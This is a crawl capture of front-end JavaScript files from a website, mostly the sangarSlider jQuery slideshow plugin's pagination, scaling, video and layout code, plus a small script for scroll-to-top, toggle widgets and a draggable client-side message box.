                spagination.children('li.sangar-slideshow-nav-pagination').css('width',eachWidth + 'px');                
                                
                setupBulletPosition(); // vertical or horizontal
                setupPaginationWidth(); // vertical or horizontal
                setupWalkingPagination(); // vertical or horizontal

                function setupBulletPosition()
                {
                    if(dirType == 'vertical')
                    {
                        /** 
                         * A complicated vertical positioning 
                         */
                        eachHeight = spagination.children('li').outerHeight();
                        totalHeight = eachHeight * base.numberSlides;

                        spagination.css('width', eachWidth + 'px');
                        spagination.parent().css({
                            'width': eachWidth + 'px',
                            'right': 0 + 'px',
                            'height': base.origHeight + 'px'
                        });

                        // wrapper and container
                        base.$el.css({
                            'height': base.origHeight + 'px'
                        });

                        base.$sangar.css({
                            'margin-left': '0px'
                        });
                    }
                    else
                    {
                        spagination.css('width', totalWidth + 'px');
                    }
                }

                function setupPaginationWidth()
                {
                    /** 
                     * vertical vs horizontal
                     */

                    if(dirType == 'vertical')
                    {
                        paginationHeight = base.origHeight;

                        if(paginationHeight > totalHeight)
                        {
                            paginationHeight = totalHeight;
                        }
                    }
                    else
                    {
                        paginationWidth = spagination.parent().outerWidth(true);

                        if(paginationWidth > totalWidth)
                        {
                            if(opt.paginationContentFullWidth)
                            {
                                eachWidth = paginationWidth / base.numberSlides;
                                totalWidth = eachWidth * base.numberSlides;
                            }
                            else paginationWidth = totalWidth;                  
                        }
                    }
                }

                function setupWalkingPagination()
                {
                    spagination.find('li').each(function () {

                        /** 
                         * vertical vs horizontal
                         */

                        if(dirType == 'vertical')
                        {
                            paginationWalkingHeight += eachHeight;

                            if (paginationWalkingHeight + eachHeight > paginationHeight) 
                            {
                                paginationNextChild = $(this).index();
                                paginationMaxShowedIndex = paginationNextChild;
                            }

                            if (paginationWalkingHeight > paginationHeight) 
                            {
                                $(this).addClass('sangar-bullet-sliding-next');
                                paginationOffsetSize = paginationWalkingHeight - paginationHeight;

                                /* detect if pagination offset is too large */
                                if(paginationOffsetSize < eachHeight)
                                {
                                    paginationOffsetEnable = true;
                                }

                                return false;
                            }
                        }
                        else
                        {
                            paginationWalkingWidth += eachWidth;

                            if (paginationWalkingWidth + eachWidth > paginationWidth) 
                            {
                                paginationNextChild = $(this).index();
                                paginationMaxShowedIndex = paginationNextChild;
                            }

                            if (paginationWalkingWidth > paginationWidth) 
                            {
                                $(this).addClass('sangar-bullet-sliding-next');
                                paginationOffsetSize = paginationWalkingWidth - paginationWidth;

                                /* detect if pagination offset is too large */
                                if(paginationOffsetSize < eachWidth)
                                {
                                    paginationOffsetEnable = true;
                                }

                                return false;
                            }
                        }
                    });
                }
            }

            this.slideBullet = function(navigate)
            {
                /** 
                 * vertical vs horizontal
                 */
                if(dirType == 'vertical')
                {
                    var eachDimension = eachHeight;
                }
                else
                {
                    var eachDimension = eachWidth;
                }

                var paginationNavPixelSize = 0;

                if(navigate == 'next')
                {
                    if(spagination.children('li').eq(base.numberSlides - 1).hasClass("sangar-bullet-sliding-next"))
                    {
                        paginationNavPixelSize = (eachDimension * paginationPosition) + paginationOffsetSize;
                    }
                    else
                    {
                        spagination.children('li').removeClass('sangar-bullet-sliding-back').removeClass('sangar-bullet-sliding-next');

                        paginationPosition++;
                        paginationBackChild++;
                        paginationNextChild++;

                        paginationNavPixelSize = (eachDimension * paginationPosition) + paginationOffsetSize;
                    }

                    slideBulletAddClass('sliding_one','sangar-bullet-sliding-one-back',paginationBackChild + 1)            
                }
                else if(navigate == 'back')
                {
                    spagination.children('li').removeClass('sangar-bullet-sliding-back').removeClass('sangar-bullet-sliding-next');

                    paginationPosition--;
                    paginationBackChild--;
                    paginationNextChild--;

                    paginationNavPixelSize = eachDimension * paginationPosition;

                    slideBulletAddClass('sliding_one','sangar-bullet-sliding-one-next',paginationNextChild - 1)
                }
                else if(navigate == 'first')
                {
                    spagination.children('li').removeClass('sangar-bullet-sliding-back').removeClass('sangar-bullet-sliding-next');

                    paginationPosition = 0;
                    paginationBackChild = 0;                    
                    paginationNextChild = paginationMaxShowedIndex;

                    paginationNavPixelSize = eachDimension * paginationPosition;

                    slideBulletAddClass('sliding_one','sangar-bullet-sliding-one-next',paginationNextChild - 1)
                }
                else if(navigate == 'last')
                {
                    spagination.children('li').removeClass('sangar-bullet-sliding-back').removeClass('sangar-bullet-sliding-next');

                    var numberBulletsByIndex = base.numberSlides - 1;

                    paginationPosition = numberBulletsByIndex - paginationMaxShowedIndex;
                    paginationBackChild = numberBulletsByIndex - paginationMaxShowedIndex;
                    paginationNextChild = numberBulletsByIndex;

                    paginationNavPixelSize = (eachDimension * paginationPosition) + paginationOffsetSize;

                    slideBulletAddClass('sliding_one','sangar-bullet-sliding-one-back',paginationBackChild + 1)
                }

                /**
                 * Track moved width
                 */
                paginationMovedWidth = paginationNavPixelSize;
                trackMovedWidth(paginationMovedWidth);                
                
                // Apply class to bullet
                slideBulletAddClass('sliding', 'sangar-bullet-sliding-back', paginationBackChild)
                slideBulletAddClass('sliding', 'sangar-bullet-sliding-next', paginationNextChild)
            }

            function slideBulletAddClass(li_type, li_class, li_index)
            {
                if(li_type == 'sliding_one')
                {
                    if(paginationOffsetEnable == true)
                    {
                        spagination.children('li').removeClass('sangar-bullet-sliding-one-back').removeClass('sangar-bullet-sliding-one-next');
                        
                        var addClassTo = spagination.children('li').eq(li_index)

                        if(addClassTo.attr('class') == "sangar-slideshow-nav-pagination")
                        {
                            addClassTo.addClass(li_class);
                        }                        
                    }
                }  
                else if(li_type == 'sliding')
                {
                    if(spagination.children('li').eq(li_index).attr('class') == 'sangar-slideshow-nav-pagination sangar-pagination-active' && li_index > 0 )
                    {
                        if(li_class == 'sangar-bullet-sliding-back')
                        {
                            li_index--
                        }
                        else if(li_class == 'sangar-bullet-sliding-next')
                        {
                            li_index++
                        }
                    }

                    spagination.children('li').eq(li_index).removeClass('sangar-bullet-sliding-one-back')
                    spagination.children('li').eq(li_index).removeClass('sangar-bullet-sliding-one-next')
                    spagination.children('li').eq(li_index).addClass(li_class)
                }
            }

            function slideBulletOne(type)
            {
                var oneMove = 0;

                spagination.children('li').removeClass('sangar-bullet-sliding-one-back').removeClass('sangar-bullet-sliding-one-next');

                if(type == 'back')
                {
                    spagination.children('li').eq(paginationNextChild - 1).addClass('sangar-bullet-sliding-one-next');

                    oneMove = paginationMovedWidth - paginationOffsetSize;
                }
                else
                {
                    spagination.children('li').eq(paginationBackChild + 1).addClass('sangar-bullet-sliding-one-back');

                    oneMove = paginationMovedWidth + paginationOffsetSize;
                }

                /**
                 * Track moved width
                 */
                paginationMovedWidth = oneMove;
                trackMovedWidth(paginationMovedWidth);
            }

            function trackMovedWidth(move)
            {
                /** 
                 * vertical vs horizontal
                 */
                if(dirType == 'vertical')
                {
                    var transform = 'translate3d(0, -' + move + 'px, 0)';
                    var direction = 'down';
                }
                else
                {
                    var transform = 'translate3d(-' + move + 'px, 0, 0)';
                    var direction = 'left';
                }

                if(parentWidth < totalWidth)
                {
                    if(base.css3support())
                    {
                        var properties = {};
                        properties[ '-' + base.vendorPrefix + '-transition-duration' ] = opt.animationSpeed + 'ms';
                        properties[ '-' + base.vendorPrefix + '-transform' ] = transform;

                        spagination.css(properties);
                    }
                    else
                    {
                        spagination
                            .animate({
                                direction: '-' + move + 'px'
                            }, opt.animationSpeed);
                    }
                }
            }


            /**
             * SET ACTIVE BULLETS
             */
            this.setActiveBullet = function() 
            {
                base.beforeSlideChange(); // before slide function

                if (opt.pagination == 'none') {
                    return false;
                } else {
                    base.$pagination.children('li').removeClass('sangar-pagination-active').eq(base.activeSlide).addClass('sangar-pagination-active');

                    /**
                     * begin slide pagination
                     */
                    if(opt.pagination == 'content-horizontal' || opt.pagination == 'content-vertical')
                    {
                        this.beginSlideBullet();
                    }
                }
            }

            this.beginSlideBullet = function()
            {
                var activeBullet = base.$pagination.children('li.sangar-pagination-active');
                
                var positionFirst = activeBullet.index() == 0 ? true : false;
                var positionMiddle = activeBullet.index() > 0 ? true : false;
                var positionLast = activeBullet.index() == (base.numberSlides-1) ? true : false;

                if(activeBullet.hasClass('sangar-bullet-sliding-next'))
                {
                    if(positionLast) this.slideBullet('last');
                    else this.slideBullet('next');
                }
                else if(activeBullet.hasClass('sangar-bullet-sliding-back'))
                {
                    if(positionMiddle) this.slideBullet('back');
                    else this.slideBullet('first');
                }
                else if(activeBullet.hasClass('sangar-bullet-sliding-one-next'))
                {
                    slideBulletOne('next')
                }
                else if(activeBullet.hasClass('sangar-bullet-sliding-one-back'))
                {
                    slideBulletOne('back')
                }
                else
                {
                    if(paginationMaxShowedIndex > 0)
                    {
                        if(positionFirst) this.slideBullet('first');
                        else if(positionLast) this.slideBullet('last');
                    }
                }
            }
        }


        /**
         * Function: verticalTextPaginationSetWidth
         */
        this.verticalTextPaginationSetWidth = function()
        {
            if(opt.pagination == 'content-vertical')
            {
                return base.sangarWidth - opt.paginationContentWidth;
            }
            else
            {
                return base.sangarWidth;
            }
        }
    }

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarSizeAndScale.js
body_size: 901
content:
var sangarSizeAndScale;

;(function($) {

    sangarSizeAndScale = function(base, opt) {
		
        /**
         * Function: setupScaleImage
         */
        base.setupScaleImage = function(imageDom)
        {
            // set sangarWrapper height
            // base.$sangarWrapper.height(base.origHeight + base.$pagination.outerHeight(true));

            // scaleImage
            if(opt.scaleImage)
            {
                imageDom.each(function(index){
                    var width = base.sangarWidth;
                    var height = base.getImgHeight(width,index,imageDom.length);
                    var slideHeight = $(this).parent().height();

					if(base.origHeight > height) 
                    {
                        var curImgWidth = base.getImgWidth(base.origHeight,index,imageDom.length);
                        var curDiffWidth = (curImgWidth - base.sangarWidth) * -1;

                        $(this).css({
                            'height': base.origHeight + 'px',
                            'width': curImgWidth + 'px',
                            'margin-left': curDiffWidth / 2  + 'px'
                        })

                        // neutralize
                        $(this).css({
                            'margin-top': ''
                        })
					}
					else 
                    {
                        var diff = base.origHeight - height;

						if(opt.imageVerticalAlign == 'top') {
                            $(this).css('margin-top', '0px');
						}
						else if(opt.imageVerticalAlign == 'bottom') {
                            $(this).css('margin-top', diff + 'px');
						}
						else {
                            $(this).css('margin-top', (diff / 2) + 'px');
						}

                        $(this).width(width);

                        // neutralize
                        $(this).css({
                            'height': 'auto',
                            'margin-left': ''
                        })
					}

                    // width                    
                    $(this).parent().width(width);
                })
            }
            else
            {
                var padding = 10;
                var curImgHeight = base.origHeight - (padding * 2);
                var curParWidth = imageDom.parent().width();
                var curParHeight = imageDom.parent().height();

                // image
                imageDom.css({
                    'border-radius': '3px'
                });

                // parent
                imageDom.parent().css({
                    'padding': padding + 'px',
                    'width': (curParWidth - padding * 2) + 'px',
                    'height': (curParHeight - padding * 2) + 'px'
                });

                // container
                var contWidth = base.sangarWidth - (padding * 2);
                var contHeight = base.origHeight - (padding * 2);

                // horizontal center align
                imageDom.each(function(index){
                    var width = base.getImgWidth(curImgHeight,index,imageDom.length);
                    var diff = contWidth - width;

                    if(diff > 0)
                    {
                        $(this).css({
                            'margin-left': (diff / 2) + 'px',
                            'margin-top': '0px',
                            'height': curImgHeight + 'px'
                        });
                    }
                    else
                    {
                        var width = base.sangarWidth;
                        var height = base.getImgHeight(width,index,imageDom.length);
                        var diff = contHeight - height;

                        $(this).css({
                            'margin-left': '0px',
                            'margin-top': (diff / 2) + 'px',
                            'height': height + 'px'
                        });
                    }
                })
            }
        }

        /**
         * Function: setupScaleIframe
         */
        base.setupScaleIframe = function(iframeDom)
        {
            iframeDom.each(function(index){
                $(this).width(base.sangarWidth);
                $(this).height(base.origHeight);
            });
        }
	}

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarBaseClass.js
body_size: 3438
content:
var sangarBaseClass;

;(function($) {

    sangarBaseClass = function(base, opt) {

        /**
         * Function: getImgHeight
         */
        this.getImgHeight = function(width,index,totalLength)
        {
            if(opt.continousSliding)
            {
                index = index % (totalLength / 3); // modulus, for continousSliding
            }

            var Twidth = base.imgWidth[index];
            var Theight = base.imgHeight[index];

            var minusResize = Twidth - width;
            var percentMinus = (minusResize / Twidth) * 100;
            var height = Theight - (Theight * percentMinus / 100);

            return height;
        }

        /**
         * Function: getImgWidth
         */
        this.getImgWidth = function(height,index,totalLength)
        {
            if(opt.continousSliding)
            {
                index = index % (totalLength / 3); // modulus, for continousSliding
            }

            var Twidth = base.imgWidth[index];
            var Theight = base.imgHeight[index];

            var minusResize = Theight - height;
            var percentMinus = (minusResize / Theight) * 100;
            var width = Twidth - (Twidth * percentMinus / 100);

            return width;
        }

        /**
         * Function: playVideo
         */
        this.playVideo = function()
        {
            var video = base.$currentSlide.children('video');

            if(video[0])
            {
                base.setVideoCentered(video);
                video[0].load();
                video[0].currentTime = 0.1;

                if(! base.$prevSlide) //if first slide
                {
                    video[0].play();
                }
                else
                {
                    setTimeout(function() {
                        video[0].play();
                    }, opt.animationSpeed);
                }

                if(opt.html5VideoNextOnEnded)
                {
                    video[0].onended = function(e) {
                        base.shift('next');
                    };
                }
                else
                {
                    video.attr('loop','loop');
                }
            }

            // pause prev video 
            if(base.$prevSlide)
            {
                base.pauseVideo(base.$prevSlide);
            }
        }

        /**
         * Function: pauseVideo
         */
        this.pauseVideo = function(slide)
        {            
            // html 5 video
            var video = slide.children('video');

            if(video[0])
            {
                setTimeout(function() {
                    video[0].pause();
                }, opt.animationSpeed);
            }

            // vimeo and youtube
            var iframe = slide.children('iframe');

            if(iframe[0])
            {
                setTimeout(function() {
                    var src = iframe.attr('src');

                    iframe.attr('src','');
                    iframe.attr('src',src);            
                }, opt.animationSpeed);
            }            
        }

        /**
         * Function: setVideoCentered
         */
        this.setVideoCentered = function(currentSlide)
        {
            var domVideo = currentSlide[0];
            var attr = currentSlide.attr('centered');

            if (typeof attr === typeof undefined || attr === false) 
            {
                // show loading
                base.setLoading(base.$currentSlide,'show');

                domVideo.onloadedmetadata = function() {
                    var vidWidth = this.videoWidth;
                    var vidHeight = this.videoHeight;

                    var minusResize = base.sangarWidth - vidWidth;
                    var percentMinus = (minusResize / vidWidth) * 100;
                    var realHeight = vidHeight + (vidHeight * percentMinus / 100);

                    var margin = (realHeight - base.origHeight) / 2;

                    currentSlide
                        .css('margin-top','-' + margin + 'px')
                        .attr('realWidth',base.sangarWidth)
                        .attr('realHeight',realHeight)
                        .attr('centered','true');

                    // fadeOut loading
                    base.setLoading(base.$currentSlide,'fadeOut');
                };
            }
            else
            {
                var vidWidth = parseInt(currentSlide.attr('realWidth'))
                var vidHeight = parseInt(currentSlide.attr('realHeight'));

                var minusResize = base.sangarWidth - vidWidth;

                if(minusResize < 0) minusResize * -1;

                var percentMinus = (minusResize / vidWidth) * 100;
                var realHeight = vidHeight + (vidHeight * percentMinus / 100);

                var margin = (realHeight - base.origHeight) / 2;

                currentSlide
                    .css('margin-top','-' + margin + 'px')
                    .attr('realWidth',base.sangarWidth)
                    .attr('realHeight',realHeight);

                // force hide/fadeOut the loading element if it still there
                base.setLoading(base.$currentSlide,'fadeOut');
            }
        }

        /**
         * Function: setLoading
         */
        this.setLoading = function(el,status)
        {
            var loading,
                loadingHTML = '<div class="sangar-slider-loading"><div><span id="span_1"></span><span id="span_2"></span><span id="span_3"></span></div></div>',
                loadingStyle = {
                    'position': 'absolute',
                    'width': '100%',
                    'height': '100%',
                    'background': opt.background,
                    'z-index': '99',
                    'top': '0px',
                    'left': '0px'
                },
                isLoaded = el.children('.sangar-slider-loading').length,
                fadeTime = 400;

            switch(status) 
            {
                case 'show':
                    if(! isLoaded) el.append(loadingHTML);
                    loading = el.children('.sangar-slider-loading');
                    loading.css(loadingStyle);

                    break;

                case 'hide':
                    if(isLoaded) {
                        loading = el.children('.sangar-slider-loading');
                        loading.remove();
                    }
                    break;

                case 'fadeIn':
                    if(! isLoaded) el.append(loadingHTML);
                    loading = el.children('.sangar-slider-loading');
                    loading
                        .hide()
                        .css(loadingStyle)
                        .fadeIn(fadeTime);
                    break;

                case 'fadeOut':
                    if(isLoaded) {
                        loading = el.children('.sangar-slider-loading');
                        loading.fadeOut(fadeTime,function(){
                            setTimeout(function() {
                                loading.remove();
                            }, fadeTime);
                        });
                    }
                    break;

                default:
                    // silent
            }            
        }

        /**
         * Function: calculateHeightWidth
         */
        this.calculateHeightWidth = function(widthonly)
        {
            // sangarWidth
            base.sangarWidth = base.$sangar.innerWidth();

            var minusResize = opt.width - base.sangarWidth;
            var percentMinus = (minusResize / opt.width) * 100;

            // sangarHeight
            base.sangarHeight = opt.height - (opt.height * percentMinus / 100);

            // base.origHeight
            if(opt.fixedHeight)
            {
                base.origHeight = base.sangarHeight < opt.height ? base.sangarHeight : opt.height;
            }
            else
            {
                base.origHeight = base.sangarHeight;
            }

            // force height
            if(opt.forceHeight)
            {
                base.sangarHeight = opt.height;
                base.origHeight = opt.height;
            }
        }

        /**
         * Function: setupSize
         */
        this.setupSize = function(reinit)
        {
            var maxWidth = reinit ? base.sangarWidth : opt.width;
            var height = reinit ? base.sangarHeight : opt.height;

            // width
            if(reinit && !opt.scaleSlide)
            {
                maxWidth = opt.width;
            }
            else if(opt.scaleSlide)
            {
                maxWidth = '100%';

                realWidth = base.$sangar.width();

                var minusResize = opt.width - realWidth;
                var percentMinus = (minusResize / opt.width) * 100;
                var realHeight = opt.height - (opt.height * percentMinus / 100);

                height = realHeight;
            }

            // height
            if(opt.fixedHeight) {
                height = base.sangarHeight < opt.height ? base.sangarHeight : opt.height;
            }
            else {
                height = base.sangarHeight;
            }

            // height for bullet or pagination
            if(opt.pagination == 'content-horizontal') {
                var containerHeight = height + base.$pagination.outerHeight(true);                
            }
            else {
                var containerHeight = height;
            }
       
            // apply size
            base.$el.css({
                'height': containerHeight + 'px',
                'max-width': maxWidth + 'px'
            });

            base.$sangarWrapper.css({
                'height': containerHeight + 'px'
            });

            base.$sangar.css({
                'height': height + 'px',
                'max-width': maxWidth + 'px'
            });
        }

        /**
         * Function: setupSizeAndCalculateHeightWidth
         */
        this.setupSizeAndCalculateHeightWidth = function(reinit)
        {
            base.calculateHeightWidth(); // re-calculate new width & height   
            base.setupSize(true); // Re-initialize size, scale or not    
            base.calculateHeightWidth(); // re-calculate new width & height  

            // vertical text pagination
            base.sangarWidth = base.verticalTextPaginationSetWidth();
        }

        /**
         * Function: css3support
         */
        this.css3support = function()
        {
            var element = document.createElement('div'),
                props = [ 'perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective' ];
            
            for ( var i in props ) {
                if ( typeof element.style[ props[ i ] ] !== 'undefined' ) {
                    base.vendorPrefix = props[i].replace('Perspective', '').toLowerCase();
                    return opt.jsOnly ? false : true;
                }
            }

            return false;
        }

        /**
         * Function: doLoading
         */
        this.doLoading = function(forceLoading)
        {   
            // get first slide
            if(opt.continousSliding) {
                var firstSlide = base.$slideWrapper.children('.slideWrapperInside.swi2nd').children().eq(0);
            } 
            else {
                var firstSlide = base.$slideWrapper.children().eq(0);
            }

            base.setLoading(base.$sangarWrapper,'show');

            if(forceLoading)
            {
                base.setupSizeAndCalculateHeightWidth();
                showAllElements();
                base.setupSize();
                
                base.$pagination.hide();
                showLoading();
            }
            else
            {
                if(base.firstRun)
                {
                    hideLoading();
                    base.firstRun = false;

                    // show pagination
                    base.$pagination.show();

                    // Start timer
                    setTimeout(function()
                    {
                        base.startTimer();
                    }, 1000);
                }
                else
                {
                    showLoading()

                    setTimeout(function() {
                        hideLoading();
                    }, 1000);
                }
            }            

            /**
             * Functions
             */
            function hideLoading()
            {
                // show loading
                base.setLoading(base.$sangarWrapper,'fadeOut');

                base.$slideWrapper
                    .css({
                        "display": "block"
                    })

                base.$sangar.css({
                    'background-image': "none",
                    'z-index': '0'
                });
            }

            function showLoading()
            {
                base.$slideWrapper.hide();
                base.$sangar.css({
                    'background-image': '',
                    'z-index': '99'
                });
            }

            function showAllElements()
            {
                base.$slideWrapper.children().fadeIn(function(){
                    base.$el.css({"display": "block"});
                })
                
                base.$sangarWrapper.children('.sangar-slideshow-content').fadeIn(function(){
                    base.$el.css({"display": "block"});
                })

                base.$sangarWrapper.children('.sangar-timer').fadeIn(function(){
                    base.$el.css({"display": "block"});
                })

                base.$sangarWrapper.children('.sangar-slider-nav').fadeIn(function(){
                    base.$el.css({"display": "block"});
                })

                base.$sangarWrapper.children('.sangar-pagination-wrapper').fadeIn(function(){
                    base.$el.css({"display": "block"});
                })

                base.$pagination.show();
            }
        }


        /**
         * Function setCurrentSlide
         */
        this.setCurrentSlide = function(reset)
        {
            base.isRunning = true;

            // prev slide
            if(base.$currentSlide) base.$prevSlide = base.$currentSlide;
            
            // current slide
            if(opt.continousSliding)
            {
                var groupClass = '.swi2nd';

                if(base.slideDirection == 'next' && base.activeSlide == 0)
                {
                    groupClass = '.swi3rd';
                }
                else if(base.slideDirection == "prev" && base.activeSlide == (base.numberSlides - 1))
                {
                    groupClass = '.swi1st';
                }

                // if reset
                if(reset)
                {
                    groupClass = '.swi2nd';

                    // unset prev slide if it same as first slide
                    if(base.$prevSlide && base.$prevSlide.parent().hasClass('swi2nd') && base.$prevSlide.attr('index') == 0) 
                    {
                        base.$prevSlide = false;
                    }
                }

                base.$currentSlide = base.$slideWrapper.children('.slideWrapperInside' + groupClass).children().eq(base.activeSlide);
            }
            else
            {
                // unset prev slide if it same as first slide
                if(reset && base.$prevSlide && base.$prevSlide.attr('index') == 0) 
                {
                    base.$prevSlide = false;
                }

                base.$currentSlide = base.$slideWrapper.children().eq(base.activeSlide);
            }            
        }


        /**
         * Function: getTranslatePosition
         */
        this.getTranslatePosition = function(htmlDom)
        {
            var computedStyle = window.getComputedStyle(htmlDom);
            var matrix = computedStyle.getPropertyValue('transform');

            return decomposeMatrix(matrix);
        }

        function deltaTransformPoint(matrix, point)  
        {
            var dx = point.x * matrix.a + point.y * matrix.c + 0;
            var dy = point.x * matrix.b + point.y * matrix.d + 0;
            return { x: dx, y: dy };
        }

        function decomposeMatrix(matrix) 
        {
            // @see https://gist.github.com/2052247

            // calculate delta transform point
            var px = deltaTransformPoint(matrix, { x: 0, y: 1 });
            var py = deltaTransformPoint(matrix, { x: 1, y: 0 });

            // calculate skew
            var skewX = ((180 / Math.PI) * Math.atan2(px.y, px.x) - 90);
            var skewY = ((180 / Math.PI) * Math.atan2(py.y, py.x));

            // regex translate x and y
            var mat = matrix.match(/^matrix3d\((.+)\)$/);
            if(mat) return parseFloat(mat[1].split(', ')[13]);
            mat = matrix.match(/^matrix\((.+)\)$/);
            var translateX = mat ? parseFloat(mat[1].split(', ')[4]) : 0;
            var translateY = mat ? parseFloat(mat[1].split(', ')[5]) : 0;

            return {
                translateX: translateX,
                translateY: translateY,
                scaleX: Math.sqrt(matrix.a * matrix.a + matrix.b * matrix.b),
                scaleY: Math.sqrt(matrix.c * matrix.c + matrix.d * matrix.d),
                skewX: skewX,
                skewY: skewY,
                rotation: skewX // rotation is the same as skew x
            };        
        }
    }

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarSetupLayout.js
body_size: 987
content:
var sangarSetupLayout;

;(function($) {

    sangarSetupLayout = function(base, opt) {

        /**
         * Function: setupLayout
         */
        this.setupLayout = function()
        {
            // re-setup options
            setupOptions(opt);

            // general layout
            base.calculateHeightWidth();

            if(opt.animation == "horizontal-slide")
            {
                base.$slides.css({
                    "position": "relative",
                    "float": "left",
                    "display": "block",
                    "width": base.sangarWidth + "px",
                    "height": + "100%"
                });

                if(opt.continousSliding)
                {
                    slideWrapperInside1st = '<div class="slideWrapperInside swi1st">' + base.$slideWrapper.html() + '</div>';
                    slideWrapperInside2nd = '<div class="slideWrapperInside swi2nd">' + base.$slideWrapper.html() + '</div>';
                    slideWrapperInside3rd = '<div class="slideWrapperInside swi3rd">' + base.$slideWrapper.html() + '</div>';
                    base.$slideWrapper.html(slideWrapperInside1st + slideWrapperInside2nd + slideWrapperInside3rd);
                }
                else
                {  
                    base.$slideWrapper.css({"width": base.sangarWidth * base.numberSlides + "px", "height": base.sangarHeight + "px"});
                }
            }
            else if(opt.animation == "vertical-slide")
            {
                base.$slides.css({
                    "position": "relative",
                    "display": "block",
                    "overflow": "hidden",
                    "width": base.sangarWidth + "px",
                    "height": base.sangarHeight + "px"
                });

                if(opt.continousSliding)
                {
                    slideWrapperInside1st = '<div class="slideWrapperInside swi1st">' + base.$slideWrapper.html() + '</div>';
                    slideWrapperInside2nd = '<div class="slideWrapperInside swi2nd">' + base.$slideWrapper.html() + '</div>';
                    slideWrapperInside3rd = '<div class="slideWrapperInside swi3rd">' + base.$slideWrapper.html() + '</div>';
                    base.$slideWrapper.html(slideWrapperInside1st + slideWrapperInside2nd + slideWrapperInside3rd);
                }
                else
                {
                    base.$slideWrapper.css({"width": base.sangarWidth + "px", "height": base.sangarHeight * base.numberSlides + "px"});
                }
            }
            else if(opt.animation == "fade")
            {
                base.$slides.css({
                    "opacity": 0,
                    "z-index": 1
                });

                base.$slides.eq(base.activeSlide).css({
                    "z-index": 3,
                    "opacity": 1
                });
                
                base.$slideWrapper.css({"width": base.sangarWidth + "px", "height": base.sangarHeight + "px"});
            }

            // set background
            base.$sangar.css('background-color', opt.background);

            // init isRunning
            base.isRunning = false;

            // set current slide
            if(opt.continousSliding)
            {
                base.$currentSlide = base.$slideWrapper.children('.slideWrapperInside.swi2nd').children().eq(0);
            }
            else
            {
                base.$currentSlide = base.$slideWrapper.children().eq(0);
            }
        }

        /**
         * Force change option value
         */
        function setupOptions(opt)
        {
            if(opt.showAllSlide)
            {
                opt.animation = 'horizontal-slide';
                opt.continousSliding = true;
                opt.continousSliding = true;
                opt.scaleSlide = false;
                // opt.scaleImage = false;
            }

            if(opt.animation == 'fade')
            {
                opt.continousSliding = false;
            }
        }

        /**
         * Function: doBlur
         */
        this.doBlur = function(parentClass,childNumber,valueBlur)
        {
            var transition = '-' + base.vendorPrefix + '-transition';

            if(!parentClass && !childNumber)
            {
                base.$slideWrapper.children().children()
                    .css({
                        'opacity': valueBlur,
                        'filter': 'alpha(opacity=' + valueBlur*100 + ')',
                        transition: 'opacity ' + opt.animationSpeed + 'ms ease-in-out'
                    });
            }
            else
            {
                base.$slideWrapper.children(parentClass).children().eq(childNumber)
                    .css({
                        'opacity': valueBlur,
                        'filter': 'alpha(opacity=' + valueBlur*100 + ')',
                        transition: 'opacity ' + opt.animationSpeed + 'ms ease-in-out'
                    });
            }
        }
    }

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/javascript/kefu.js
body_size: 1363
content:
$(function(){
	$(".ssss").css("height",window.innerHeight+"px");
	$("#gototop").click(function(){
              	if ($('html').scrollTop()) {
                    $('html').animate({ scrollTop: 0 }, 1000);//动画效果
                    return false;
                }
                /*$('body').animate({ scrollTop: 50 }, 1000);
                return false;*/
    });
    $("#kefus").click(function(){
    	var obj=$("#kefus").find(".font");
    	obj.stop(true,true).toggle(500);
    });
    $("#emm").click(function(){
    	var obj=$("#emm").find(".ewmbox");
    	obj.stop(true,true).toggle(500);
    });
});

window.onload = function() {
    var btn = document.getElementById("btn");
    var reset = document.getElementById("reset");
    var top = document.getElementById("talk");
    var close = document.getElementById("close");
    var btn2 = document.getElementById("btn2");
    var btn3 = document.getElementById("btn3");
    var userName = document.getElementById("username");
    var conTent = document.getElementById("content");

    btn.onclick = function() {
        reset.style.display = "block";
    };

    //关闭弹出页
    close.onclick = function() {
        reset.style.display = "none";
    };
    // 取消发布
    btn3.onclick = function() {
        reset.style.display = "none";
    };
    //发布           
    btn2.onclick = function() {
        var _username = username.value;
        var _content = content.value;

        if (_username == '') {
            alert('请输入您的姓名');
            return;
        }
        if (_content == '') {
            alert('请输入您的留言');
            return;
        }
        var sensitiveWords = ['你好', '好不好', '不好'];
        sensitiveWords.forEach(function(v) {
            while (_content.indexOf(v) !== -1) {
                _content = _content.replace(v, '***');
            }
        });
        //限制字数为150
        function LimitNumber(txt) {
            var str = txt;
            str = str.substr(0, 150);
            _content.innerText = str;
        }
        if (_content.length > 150) {
            alert("您输入超出限制");
            LimitNumber();
        }
        var uls = document.getElementById('uls');
        var newLi = document.createElement('li');
        newLi.innerHTML = '<div class="username">' + _username + '</div><a href="javascript:;" class="delet">X</a><p>' + _content + '</p>';
        uls.appendChild(newLi);
        userName.value = '';
        conTent.value = '';
        reset.style.display = "none";
    };
    // 拖拽
    top.onmousedown = function(ev) {
        var maxLeft = document.documentElement.clientWidth - reset.offsetWidth;
        var maxTop = document.documentElement.clientHeight - reset.offsetHeight;
        var e = ev || window.event;
        var X = e.clientX - reset.offsetLeft;
        var Y = e.clientY - reset.offsetTop;

        //只针对IE浏览器
        if (reset.setCapture) {
            reset.setCapture();
        }
        document.onmousemove = function(ev) {
            var e = ev || window.event;

            var left = e.clientX - X;
            var top = e.clientY - Y;

            //限定范围
            if (left < 0) {
                left = 0;
            }
            if (top < 0) {
                top = 0;
            }
            if (top > maxTop) {
                top = maxTop;
            }
            if (left > maxLeft) {
                left = maxLeft;
            }
            reset.style.left = left + 'px';
            reset.style.top = top + 'px';
        };
        document.onmouseup = function() {
            document.onmousemove = null;
            document.onmouseup = null;
            //取消捕获事件
            if (reset.releaseCapture) {
                reset.releaseCapture();
            }
        };
    };
};
var uls = document.getElementById('uls');

uls.onclick = function(ev) {
    var e = ev || window.event;
    var o = e.srcElement || e.target;
    if (o.nodeName === "A") {
        uls.removeChild(o.parentNode);
    }
};


	


	

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarSetupTimer.js
